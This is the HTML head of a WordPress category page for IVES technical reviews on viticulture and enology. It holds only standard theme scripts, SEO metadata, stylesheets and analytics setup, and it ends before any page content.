

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-technical-reviews/
body_size: 18279
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>IVES - Technical Reviews • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-technical-reviews/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-technical-reviews/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#listItem","name":"IVES - Technical Reviews"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#listItem","position":2,"name":"IVES - Technical Reviews","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/","name":"IVES - Technical Reviews \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; IVES - Technical Reviews Category Feed" href="https://ives-openscience.eu/category/ives-technical-reviews/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ives-openscience.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ives-openscience.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763569958' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251111-163237' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
